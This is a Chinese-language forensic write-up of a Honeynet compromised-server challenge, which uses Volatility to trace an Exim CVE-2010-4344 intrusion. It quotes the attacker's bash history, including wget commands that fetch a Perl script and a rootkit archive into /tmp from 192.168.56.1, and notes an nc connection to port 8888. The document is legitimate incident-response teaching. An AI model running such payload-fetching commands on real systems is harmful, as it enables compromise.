本文首发于 i 春秋:https://bbs.ichunqiu.com/thread-56889-1-5.html

题目地址:http://www.honeynet.org/challenges/2011_7_compromised_server

使用工具:volatility



查看题目要求



下载这三个镜像并将 victoria-v8.sda1.img 挂载到 /mnt 目录下

sudo mount -o loop victoria-v8.sda1.img /mnt

在 /mnt 目录下可以看见



首先查看系统版本

cat etc/issue



在 var/log 目录下查看 Linux 的版本



然后制作版本对应的 profile ,可自己手动制作,也可以使用 github 上制作好的

Github 项目:https://github.com/volatilityfoundation/profiles

下载 debian5010 解压后放在 /volatility/plugins/overlays/linux 目录下



python vol.py --info

现在开始分析镜像文件



python vol.py -f /home/reder/Desktop/tools/取证/取证镜像/victoria-v8.memdump.img --profile=LinuxDebian5010x86 linux_psaux



可以看见以下的输出

我们可以发现一个可疑的 nc 连接,连接到 192.168.56.1 端口是 8888

查看网络信息:

python vol.py -f /home/reder/Desktop/tools/取证/取证镜像/victoria-v8.memdump.img --profile=LinuxDebian5010x86 linux_netstat

TCP 192.168.56.102:25 192.168.56.101:37202 CLOSE sh/2065

TCP 192.168.56.102:25 192.168.56.101:37202 CLOSE sh/2065

有两个已经关闭的连接。





查看 bash 记录:

python vol.py -f /home/reder/Desktop/tools/取证/取证镜像/victoria-v8.memdump.img --profile=LinuxDebian5010x86 linux_bash

可以发现复制了 exim4 目录下的所有文件,我们切换至 /mnt/var/log/exim4 目录下,运行 su 后进入,查看 rejectlog

cat rejectlog



日志显示 IP 192.168.56.101 作为发送邮件的主机,结合上面已经关闭的连接,基本表明 192.168.56.101 是一个攻击 IP 。

wget http://192.168.56.1/c.pl -O /tmp/c.pl wget http://192.168.56.1/rk.tar -O /tmp/rk.tar

攻击者下载了 c.pl 和 rk.tar 两个文件到 /tmp 下



查看一下 c.pl

是一个 perl 脚本文件,可以自行审计。



查看日志 auth.log

可发现攻击者爆破了 192.168.56.1 的 ssh 密码,但是最终并未成功。

综上可以基本确定攻击者通过 Exim 进行攻击的。漏洞编号为 CVE-2010-4344 。